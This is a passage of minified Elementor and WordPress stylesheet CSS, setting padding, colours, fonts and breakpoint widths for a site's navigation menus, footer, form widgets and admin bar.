.elementor-element.elementor-element-15b6d46b nav.hfe-dropdown-expandible a.hfe-sub-menu-item,.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown li a.hfe-sub-menu-item{padding-left:calc(0px + 20px);padding-right:0}.elementor-12 .elementor-element.elementor-element-15b6d46b .hfe-dropdown .menu-item ul ul a.hfe-sub-menu-item,.elementor-12 .elementor-element.elementor-element-15b6d46b .hfe-dropdown-expandible .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc(0px + 40px);padding-right:0}.elementor-12 .elementor-element.elementor-element-15b6d46b .hfe-dropdown .menu-item ul ul ul a.hfe-sub-menu-item,.elementor-12 .elementor-element.elementor-element-15b6d46b .hfe-dropdown-expandible .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc(0px + 60px);padding-right:0}.elementor-12 .elementor-element.elementor-element-15b6d46b .hfe-dropdown .menu-item ul ul ul ul a.hfe-sub-menu-item,.elementor-12 .elementor-element.elementor-element-15b6d46b .hfe-dropdown-expandible .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc(0px + 80px);padding-right:0}.elementor-12 .elementor-element.elementor-element-15b6d46b .sub-menu a.hfe-sub-menu-item,.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown li a.hfe-menu-item,.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown li a.hfe-sub-menu-item,.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown-expandible li a.hfe-menu-item,.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:0;padding-bottom:0}.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-nav-menu__layout-horizontal:not(.hfe-dropdown) ul.sub-menu,.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-nav-menu__layout-expandible.menu-is-active,.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-nav-menu__layout-vertical:not(.hfe-dropdown) ul.sub-menu{margin-top:0}.elementor-12 .elementor-element.elementor-element-15b6d46b .hfe-dropdown.menu-is-active{margin-top:0}body:not(.rtl) .elementor-12 .elementor-element.elementor-element-77469d5.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .hfe-nav-menu>li.menu-item:not(:last-child){margin-right:0}body .elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-nav-menu__layout-vertical .hfe-nav-menu>li.menu-item:not(:last-child){margin-bottom:0}.elementor-12 .elementor-element.elementor-element-77469d5 .sub-menu li a.hfe-sub-menu-item,.elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-dropdown li a.hfe-menu-item,.elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-dropdown-expandible li a.hfe-menu-item{padding-left:0;padding-right:0}.elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-dropdown-expandible a.hfe-sub-menu-item,.elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-dropdown li a.hfe-sub-menu-item{padding-left:calc(0px + 20px);padding-right:0}.elementor-12 .elementor-element.elementor-element-77469d5 .hfe-dropdown .menu-item ul ul a.hfe-sub-menu-item,.elementor-12 .elementor-element.elementor-element-77469d5 .hfe-dropdown-expandible .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc(0px + 40px);padding-right:0}.elementor-12 .elementor-element.elementor-element-77469d5 .hfe-dropdown .menu-item ul ul ul a.hfe-sub-menu-item,.elementor-12 .elementor-element.elementor-element-77469d5 .hfe-dropdown-expandible .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc(0px + 60px);padding-right:0}.elementor-12 .elementor-element.elementor-element-77469d5 .hfe-dropdown .menu-item ul ul ul ul a.hfe-sub-menu-item,.elementor-12 .elementor-element.elementor-element-77469d5 .hfe-dropdown-expandible .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc(0px + 80px);padding-right:0}.elementor-12 .elementor-element.elementor-element-77469d5 .sub-menu a.hfe-sub-menu-item,.elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-dropdown li a.hfe-menu-item,.elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-dropdown li a.hfe-sub-menu-item,.elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-dropdown-expandible li a.hfe-menu-item,.elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:0;padding-bottom:0}.elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-nav-menu__layout-horizontal:not(.hfe-dropdown) ul.sub-menu,.elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-nav-menu__layout-expandible.menu-is-active,.elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-nav-menu__layout-vertical:not(.hfe-dropdown) ul.sub-menu{margin-top:0}.elementor-12 .elementor-element.elementor-element-77469d5 .hfe-dropdown.menu-is-active{margin-top:0}}@media (min-width:768px){.elementor-12 .elementor-element.elementor-element-36779f36{width:16%}.elementor-12 .elementor-element.elementor-element-558185c1{width:84%}.elementor-12 .elementor-element.elementor-element-93df6b4{width:16%}.elementor-12 .elementor-element.elementor-element-3a30dec{width:84%}}@media (max-width:767px){.elementor-12 .elementor-element.elementor-element-36779f36{width:50%}.elementor-12 .elementor-element.elementor-element-558185c1{width:50%}body:not(.rtl) .elementor-12 .elementor-element.elementor-element-15b6d46b.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-horizontal .hfe-nav-menu>li.menu-item:not(:last-child){margin-right:0}body .elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-nav-menu__layout-vertical .hfe-nav-menu>li.menu-item:not(:last-child){margin-bottom:0}.elementor-12 .elementor-element.elementor-element-15b6d46b .sub-menu li a.hfe-sub-menu-item,.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown li a.hfe-menu-item,.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown-expandible li a.hfe-menu-item{padding-left:25px;padding-right:25px}.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown-expandible a.hfe-sub-menu-item,.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown li a.hfe-sub-menu-item{padding-left:calc(25px + 20px);padding-right:25px}.elementor-12 .elementor-element.elementor-element-15b6d46b .hfe-dropdown .menu-item ul ul a.hfe-sub-menu-item,.elementor-12 .elementor-element.elementor-element-15b6d46b .hfe-dropdown-expandible .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc(25px + 40px);padding-right:25px}.elementor-12 .elementor-element.elementor-element-15b6d46b .hfe-dropdown .menu-item ul ul ul a.hfe-sub-menu-item,.elementor-12 .elementor-element.elementor-element-15b6d46b .hfe-dropdown-expandible .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc(25px + 60px);padding-right:25px}.elementor-12 .elementor-element.elementor-element-15b6d46b .hfe-dropdown .menu-item ul ul ul ul a.hfe-sub-menu-item,.elementor-12 .elementor-element.elementor-element-15b6d46b .hfe-dropdown-expandible .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc(25px + 80px);padding-right:25px}.elementor-12 .elementor-element.elementor-element-15b6d46b .sub-menu a.hfe-sub-menu-item,.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown li a.hfe-menu-item,.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown li a.hfe-sub-menu-item,.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown-expandible li a.hfe-menu-item,.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:10px;padding-bottom:10px}.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-nav-menu__layout-horizontal:not(.hfe-dropdown) ul.sub-menu,.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-nav-menu__layout-expandible.menu-is-active,.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-nav-menu__layout-vertical:not(.hfe-dropdown) ul.sub-menu{margin-top:30px}.elementor-12 .elementor-element.elementor-element-15b6d46b .hfe-dropdown.menu-is-active{margin-top:30px}.elementor-12 .elementor-element.elementor-element-15b6d46b .hfe-nav-menu-icon{font-size:20px}.elementor-12 .elementor-element.elementor-element-15b6d46b .hfe-nav-menu-icon svg{font-size:20px;line-height:20px;height:20px;width:20px}.elementor-12 .elementor-element.elementor-element-93df6b4{width:50%}.elementor-12 .elementor-element.elementor-element-3a30dec{width:50%}body:not(.rtl) .elementor-12 .elementor-element.elementor-element-77469d5.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-horizontal .hfe-nav-menu>li.menu-item:not(:last-child){margin-right:0}body .elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-nav-menu__layout-vertical .hfe-nav-menu>li.menu-item:not(:last-child){margin-bottom:0}.elementor-12 .elementor-element.elementor-element-77469d5 .sub-menu li a.hfe-sub-menu-item,.elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-dropdown li a.hfe-menu-item,.elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-dropdown-expandible li a.hfe-menu-item{padding-left:25px;padding-right:25px}.elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-dropdown-expandible a.hfe-sub-menu-item,.elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-dropdown li a.hfe-sub-menu-item{padding-left:calc(25px + 20px);padding-right:25px}.elementor-12 .elementor-element.elementor-element-77469d5 .hfe-dropdown .menu-item ul ul a.hfe-sub-menu-item,.elementor-12 .elementor-element.elementor-element-77469d5 .hfe-dropdown-expandible .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc(25px + 40px);padding-right:25px}.elementor-12 .elementor-element.elementor-element-77469d5 .hfe-dropdown .menu-item ul ul ul a.hfe-sub-menu-item,.elementor-12 .elementor-element.elementor-element-77469d5 .hfe-dropdown-expandible .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc(25px + 60px);padding-right:25px}.elementor-12 .elementor-element.elementor-element-77469d5 .hfe-dropdown .menu-item ul ul ul ul a.hfe-sub-menu-item,.elementor-12 .elementor-element.elementor-element-77469d5 .hfe-dropdown-expandible .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc(25px + 80px);padding-right:25px}.elementor-12 .elementor-element.elementor-element-77469d5 .sub-menu a.hfe-sub-menu-item,.elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-dropdown li a.hfe-menu-item,.elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-dropdown li a.hfe-sub-menu-item,.elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-dropdown-expandible li a.hfe-menu-item,.elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:10px;padding-bottom:10px}.elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-nav-menu__layout-horizontal:not(.hfe-dropdown) ul.sub-menu,.elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-nav-menu__layout-expandible.menu-is-active,.elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-nav-menu__layout-vertical:not(.hfe-dropdown) ul.sub-menu{margin-top:30px}.elementor-12 .elementor-element.elementor-element-77469d5 .hfe-dropdown.menu-is-active{margin-top:30px}.elementor-12 .elementor-element.elementor-element-77469d5 .hfe-nav-menu-icon{font-size:20px}.elementor-12 .elementor-element.elementor-element-77469d5 .hfe-nav-menu-icon svg{font-size:20px;line-height:20px;height:20px;width:20px}}.elementor-278 .elementor-element.elementor-element-6e33d76{margin-top:0;margin-bottom:0;padding:0 0 0 0;z-index:0}.elementor-278 .elementor-element.elementor-element-059486d>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0 0 0 0}.elementor-278 .elementor-element.elementor-element-a21f4d9>.elementor-widget-container{margin:0 0 0 0}.elementor-278 .elementor-element.elementor-element-d316072:not(.elementor-motion-effects-element-type-background),.elementor-278 .elementor-element.elementor-element-d316072>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#1A1A1A}.elementor-278 .elementor-element.elementor-element-d316072>.elementor-background-overlay{opacity:.12;transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-278 .elementor-element.elementor-element-d316072{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;margin-top:-8px;margin-bottom:0;padding:0em 0em 1em 0em}.elementor-278 .elementor-element.elementor-element-0e9976a>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0 10px 0 10px}.elementor-278 .elementor-element.elementor-element-3cc18fc>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-278 .elementor-element.elementor-element-3cc18fc:not(.elementor-motion-effects-element-type-background),.elementor-278 .elementor-element.elementor-element-3cc18fc>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#13287E}.elementor-278 .elementor-element.elementor-element-3cc18fc{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;margin-top:-35px;margin-bottom:0;padding:0 0 0 0}.elementor-278 .elementor-element.elementor-element-0487026.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-278 .elementor-element.elementor-element-0487026.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-278 .elementor-element.elementor-element-0487026>.elementor-element-populated{margin:-10px 0 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:30px 20px 30px 20px}.elementor-278 .elementor-element.elementor-element-2691a03{width:auto;max-width:auto;align-self:center}.elementor-278 .elementor-element.elementor-element-2691a03>.elementor-widget-container{margin:23px 8px 0 0}.elementor-278 .elementor-element.elementor-element-2691a03 .elementor-icon-wrapper{text-align:center}.elementor-278 .elementor-element.elementor-element-2691a03.elementor-view-framed .elementor-icon,.elementor-278 .elementor-element.elementor-element-2691a03.elementor-view-default .elementor-icon{color:var(--e-global-color-1b64c4d);border-color:var(--e-global-color-1b64c4d)}.elementor-278 .elementor-element.elementor-element-2691a03.elementor-view-framed .elementor-icon,.elementor-278 .elementor-element.elementor-element-2691a03.elementor-view-default .elementor-icon svg{fill:var(--e-global-color-1b64c4d)}.elementor-278 .elementor-element.elementor-element-2691a03 .elementor-icon{font-size:30px}.elementor-278 .elementor-element.elementor-element-2691a03 .elementor-icon svg{height:30px}.elementor-278 .elementor-element.elementor-element-19f6007{width:auto;max-width:auto;text-align:center}.elementor-278 .elementor-element.elementor-element-19f6007>.elementor-widget-container{margin:0 0 0 9px;padding:0 0 0 0}.elementor-278 .elementor-element.elementor-element-19f6007 .elementor-heading-title{font-family:"Nunito",Sans-serif;font-size:20px;font-weight:700;color:var(--e-global-color-1b64c4d)}.elementor-278 .elementor-element.elementor-element-74b6029>.elementor-widget-container{margin:-14px 0 0 43px}.elementor-278 .elementor-element.elementor-element-74b6029{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-278 .elementor-element.elementor-element-74b6029 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-278 .elementor-element.elementor-element-74b6029 .elementor-icon-list-item>a{font-family:"Nunito Sans",Sans-serif;font-size:16px;font-weight:400}.elementor-278 .elementor-element.elementor-element-74b6029 .elementor-icon-list-text{color:var(--e-global-color-8ac8443);transition:color 0.3s}.elementor-278 .elementor-element.elementor-element-e6872d1.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-278 .elementor-element.elementor-element-e6872d1>.elementor-element-populated{padding:30px 20px 30px 20px}.elementor-278 .elementor-element.elementor-element-2576cf6{width:auto;max-width:auto;--icon-box-icon-margin:20px}.elementor-278 .elementor-element.elementor-element-2576cf6 .elementor-icon-box-wrapper{align-items:center}.elementor-278 .elementor-element.elementor-element-2576cf6 .elementor-icon-box-title{margin-block-end:5px;color:#FFF323}.elementor-278 .elementor-element.elementor-element-2576cf6.elementor-view-framed .elementor-icon,.elementor-278 .elementor-element.elementor-element-2576cf6.elementor-view-default .elementor-icon{fill:#FFF323;color:#FFF323;border-color:#FFF323}.elementor-278 .elementor-element.elementor-element-2576cf6 .elementor-icon{font-size:30px}.elementor-278 .elementor-element.elementor-element-2576cf6 .elementor-icon-box-title,.elementor-278 .elementor-element.elementor-element-2576cf6 .elementor-icon-box-title a{font-family:"Nunito",Sans-serif}.elementor-278 .elementor-element.elementor-element-2576cf6 .elementor-icon-box-description{font-family:"Nunito Sans",Sans-serif;font-size:16px;font-weight:400;color:#FFF}.elementor-278 .elementor-element.elementor-element-a04088c.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-278 .elementor-element.elementor-element-a04088c>.elementor-element-populated{padding:30px 20px 30px 20px}.elementor-278 .elementor-element.elementor-element-9be5703{width:auto;max-width:auto;--icon-box-icon-margin:20px}.elementor-278 .elementor-element.elementor-element-9be5703 .elementor-icon-box-wrapper{align-items:center}.elementor-278 .elementor-element.elementor-element-9be5703 .elementor-icon-box-title{margin-block-end:5px;color:#FFF323}.elementor-278 .elementor-element.elementor-element-9be5703.elementor-view-framed .elementor-icon,.elementor-278 .elementor-element.elementor-element-9be5703.elementor-view-default .elementor-icon{fill:#FFF323;color:#FFF323;border-color:#FFF323}.elementor-278 .elementor-element.elementor-element-9be5703 .elementor-icon{font-size:30px}.elementor-278 .elementor-element.elementor-element-9be5703 .elementor-icon-box-description{font-family:"Nunito Sans",Sans-serif;font-size:16px;font-weight:400;color:#FFF}.elementor-278 .elementor-element.elementor-element-52aff6d{--spacer-size:50px}.elementor-278 .elementor-element.elementor-element-5595f67>.elementor-element-populated{margin:0 65px 0 0;--e-column-margin-right:65px;--e-column-margin-left:0px}.elementor-278 .elementor-element.elementor-element-c466e75 .elementor-heading-title{font-size:27px;color:#FFF}.elementor-278 .elementor-element.elementor-element-b2e56e4{font-family:"Nunito Sans",Sans-serif;color:var(--e-global-color-8ac8443)}.elementor-278 .elementor-element.elementor-element-62383c2 .elementor-button{font-family:"Nunito Sans",Sans-serif}.elementor-278 .elementor-element.elementor-element-bfc5322 .elementor-heading-title{font-size:18px;color:#FFF}.elementor-278 .elementor-element.elementor-element-a2bc1ba .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2)}.elementor-278 .elementor-element.elementor-element-a2bc1ba .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2)}.elementor-278 .elementor-element.elementor-element-a2bc1ba{--icon-vertical-offset:0px}.elementor-278 .elementor-element.elementor-element-a2bc1ba .elementor-icon-list-item>.elementor-icon-list-text,.elementor-278 .elementor-element.elementor-element-a2bc1ba .elementor-icon-list-item>a{font-family:"Nunito Sans",Sans-serif;font-size:16px;font-weight:400}.elementor-278 .elementor-element.elementor-element-a2bc1ba .elementor-icon-list-text{color:#FFF;transition:color 0.3s}.elementor-278 .elementor-element.elementor-element-5fb1e78 .elementor-heading-title{font-size:18px;color:#FFF}.elementor-278 .elementor-element.elementor-element-6c55821 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2)}.elementor-278 .elementor-element.elementor-element-6c55821 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2)}.elementor-278 .elementor-element.elementor-element-6c55821 .elementor-icon-list-icon svg{fill:#FFF323;transition:fill 0.3s}.elementor-278 .elementor-element.elementor-element-6c55821{--icon-vertical-offset:0px}.elementor-278 .elementor-element.elementor-element-6c55821 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-278 .elementor-element.elementor-element-6c55821 .elementor-icon-list-item>a{font-family:"Nunito Sans",Sans-serif;font-size:16px;font-weight:400}.elementor-278 .elementor-element.elementor-element-6c55821 .elementor-icon-list-text{color:#FFF;transition:color 0.3s}.elementor-278 .elementor-element.elementor-element-7d910e5 .elementor-heading-title{font-size:18px;color:#FFF}.elementor-278 .elementor-element.elementor-element-9d0ddb2>.elementor-widget-container{margin:0 0 -15px 0}.elementor-278 .elementor-element.elementor-element-9d0ddb2{font-family:"Nunito Sans",Sans-serif;color:var(--e-global-color-8ac8443)}.elementor-278 .elementor-element.elementor-element-e0df884{--grid-template-columns:repeat(0, auto);--grid-column-gap:20px;--grid-row-gap:0px}.elementor-278 .elementor-element.elementor-element-e0df884 .elementor-widget-container{text-align:left}.elementor-278 .elementor-element.elementor-element-e0df884>.elementor-widget-container{margin:20px 0 0 0}.elementor-278 .elementor-element.elementor-element-e0df884 .elementor-social-icon{background-color:#fff0;--icon-padding:0em}.elementor-278 .elementor-element.elementor-element-e0df884 .elementor-social-icon svg{fill:var(--e-global-color-1b64c4d)}.elementor-278 .elementor-element.elementor-element-46a2e9f>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-278 .elementor-element.elementor-element-46a2e9f{border-style:solid;border-width:1px 0 0 0;border-color:#252525;margin-top:40px;margin-bottom:0;padding:1em 0em 0em 0em}.elementor-278 .elementor-element.elementor-element-a473b12{text-align:center}.elementor-278 .elementor-element.elementor-element-a473b12 .elementor-heading-title{font-family:"Nunito Sans",Sans-serif;font-size:16px;font-weight:400;color:#FFF}.elementor-location-header:before,.elementor-location-footer:before{content:"";display:table;clear:both}@media (max-width:1024px){.elementor-278 .elementor-element.elementor-element-d316072{padding:0 10px 20px 10px}.elementor-278 .elementor-element.elementor-element-2576cf6 .elementor-icon{font-size:25px}.elementor-278 .elementor-element.elementor-element-9be5703 .elementor-icon{font-size:25px}.elementor-278 .elementor-element.elementor-element-46a2e9f{margin-top:60px;margin-bottom:0}}@media (max-width:767px){.elementor-278 .elementor-element.elementor-element-d316072{padding:0 10px 20px 10px}.elementor-278 .elementor-element.elementor-element-2576cf6 .elementor-icon-box-wrapper{text-align:center}.elementor-278 .elementor-element.elementor-element-2576cf6 .elementor-icon-box-description{font-size:14px}.elementor-278 .elementor-element.elementor-element-9be5703 .elementor-icon-box-wrapper{text-align:center}.elementor-278 .elementor-element.elementor-element-9be5703 .elementor-icon-box-description{font-size:14px}.elementor-278 .elementor-element.elementor-element-a2bc1ba .elementor-icon-list-item>.elementor-icon-list-text,.elementor-278 .elementor-element.elementor-element-a2bc1ba .elementor-icon-list-item>a{font-size:14px}.elementor-278 .elementor-element.elementor-element-6c55821 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-278 .elementor-element.elementor-element-6c55821 .elementor-icon-list-item>a{font-size:14px}.elementor-278 .elementor-element.elementor-element-46a2e9f{margin-top:40px;margin-bottom:0}.elementor-278 .elementor-element.elementor-element-71d345a>.elementor-element-populated{margin:10px 0 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-278 .elementor-element.elementor-element-a473b12 .elementor-heading-title{font-size:14px}}@media (min-width:768px){.elementor-278 .elementor-element.elementor-element-0487026{width:33%}.elementor-278 .elementor-element.elementor-element-e6872d1{width:30%}.elementor-278 .elementor-element.elementor-element-a04088c{width:36.664%}.elementor-278 .elementor-element.elementor-element-5595f67{width:34%}.elementor-278 .elementor-element.elementor-element-cd16023{width:17%}.elementor-278 .elementor-element.elementor-element-3ebbe84{width:24.867%}.elementor-278 .elementor-element.elementor-element-741b8e7{width:24%}}@media (max-width:1024px) and (min-width:768px){.elementor-278 .elementor-element.elementor-element-0487026{width:33%}.elementor-278 .elementor-element.elementor-element-e6872d1{width:33%}.elementor-278 .elementor-element.elementor-element-a04088c{width:34%}}.elementor-1301 .elementor-element.elementor-element-1870875f,.elementor-1301 .elementor-element.elementor-element-1870875f>.elementor-background-overlay{border-radius:5px 5px 5px 5px}.elementor-1301 .elementor-element.elementor-element-1870875f{margin-top:0;margin-bottom:0}.elementor-1301 .elementor-element.elementor-element-2b4d1bac:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap,.elementor-1301 .elementor-element.elementor-element-2b4d1bac>.elementor-widget-wrap>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:var(--e-global-color-4db27cf)}.elementor-1301 .elementor-element.elementor-element-2b4d1bac>.elementor-element-populated{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;padding:50px 30px 50px 30px}.elementor-1301 .elementor-element.elementor-element-401705e4{text-align:center}.elementor-1301 .elementor-element.elementor-element-401705e4 .elementor-heading-title{font-size:40px;text-transform:uppercase;color:#FFF}.elementor-1301 .elementor-element.elementor-element-f0ab350>.elementor-widget-container{margin:0 0 -15px 0}.elementor-1301 .elementor-element.elementor-element-f0ab350{font-family:"Nunito Sans",Sans-serif;color:var(--e-global-color-8ac8443)}.elementor-1301 .elementor-element.elementor-element-9d2ad8d .elementor-field-group{padding-right:calc(10px/2);padding-left:calc(10px/2);margin-bottom:10px}.elementor-1301 .elementor-element.elementor-element-9d2ad8d .elementor-form-fields-wrapper{margin-left:calc(-10px/2);margin-right:calc(-10px/2);margin-bottom:-10px}.elementor-1301 .elementor-element.elementor-element-9d2ad8d .elementor-field-group>label,.elementor-1301 .elementor-element.elementor-element-9d2ad8d .elementor-field-subgroup label{color:var(--e-global-color-8ac8443)}.elementor-1301 .elementor-element.elementor-element-9d2ad8d .elementor-field-group .elementor-field,.elementor-1301 .elementor-element.elementor-element-9d2ad8d .elementor-field-subgroup label{font-family:"Didact Gothic",Sans-serif;font-size:16px}.elementor-1301 .elementor-element.elementor-element-9d2ad8d .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#fff;border-radius:0 0 0 0}.elementor-1301 .elementor-element.elementor-element-9d2ad8d .elementor-button[type="submit"]{color:var(--e-global-color-28516fe)}.elementor-1301 .elementor-element.elementor-element-9d2ad8d{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px}.elementor-1301 .elementor-element.elementor-element-2ef4eb9>.elementor-widget-container{margin:-35px 0 0 0}.elementor-1301 .elementor-element.elementor-element-2ef4eb9 .pp-wpforms .wpforms-field-label{color:var(--e-global-color-8ac8443);font-size:20px}.elementor-1301 .elementor-element.elementor-element-2ef4eb9 .pp-wpforms .wpforms-field input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),.elementor-1301 .elementor-element.elementor-element-2ef4eb9 .pp-wpforms .wpforms-container .wpforms-form .choices__inner,.elementor-1301 .elementor-element.elementor-element-2ef4eb9 .pp-wpforms .wpforms-field select{height:55px}.elementor-1301 .elementor-element.elementor-element-2ef4eb9 .pp-wpforms .wpforms-field{margin-bottom:-10px}.elementor-1301 .elementor-element.elementor-element-2ef4eb9 .pp-custom-radio-checkbox input[type="checkbox"],.elementor-1301 .elementor-element.elementor-element-2ef4eb9 .pp-custom-radio-checkbox input[type="radio"]{width:15px!important;height:15px}.elementor-1301 .elementor-element.elementor-element-2ef4eb9 .pp-wpforms .wpforms-submit-container .wpforms-submit{color:var(--e-global-color-28516fe);background-color:var(--e-global-color-1b64c4d)}.elementor-1301 .elementor-element.elementor-element-2ef4eb9 .pp-wpforms .wpforms-submit-container{margin-top:0}.fa,.fas,.far,.fal,.fad,.fab{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa,.fas{font-family:'Font Awesome 5 Free';font-weight:900}.pop-form label.wpforms-field-label-inline{color:#fff}html{--wp-admin--admin-bar--height:32px;scroll-padding-top:var(--wp-admin--admin-bar--height)}@media screen and (max-width:782px){html{--wp-admin--admin-bar--height:46px}html #wpadminbar{height:46px;min-width:240px}#wpadminbar *{font-size:14px;font-weight:400;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;line-height:2.28571428}#wpadminbar .quicklinks .ab-empty-item,#wpadminbar .quicklinks>ul>li>a{padding:0;height:46px;line-height:3.28571428;width:auto}#wpadminbar .ab-icon{font:40px/1 dashicons!important;margin:0;padding:0;width:52px;height:46px;text-align:center}#wpadminbar .ab-icon:before{text-align:center}#wpadminbar .ab-submenu{padding:0}#wpadminbar #wp-admin-bar-my-account a.ab-item,#wpadminbar #wp-admin-bar-my-sites a.ab-item,#wpadminbar #wp-admin-bar-site-name a.ab-item{text-overflow:clip}#wpadminbar .quicklinks .menupop ul li .ab-item,#wpadminbar .quicklinks .menupop ul li a strong,#wpadminbar .quicklinks .menupop.hover ul li .ab-item,#wpadminbar .shortlink-input,#wpadminbar.nojs .quicklinks .menupop:hover ul li .ab-item{line-height:1.6}#wpadminbar .ab-label{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}#wpadminbar .menupop li.hover>.ab-sub-wrapper,#wpadminbar .menupop li:hover>.ab-sub-wrapper{margin-top:-46px}#wpadminbar .ab-top-menu .menupop .ab-sub-wrapper .menupop>.ab-item{padding-right:30px}#wpadminbar .menupop .menupop>.ab-item:before{top:10px;right:6px}#wpadminbar .ab-top-menu>.menupop>.ab-sub-wrapper .ab-item{font-size:16px;padding:8px 16px}#wpadminbar .ab-top-menu>.menupop>.ab-sub-wrapper a:empty{display:none}#wpadminbar #wp-admin-bar-wp-logo>.ab-item{padding:0}#wpadminbar #wp-admin-bar-wp-logo>.ab-item .ab-icon{padding:0;width:52px;height:46px;text-align:center;vertical-align:top}#wpadminbar #wp-admin-bar-wp-logo>.ab-item 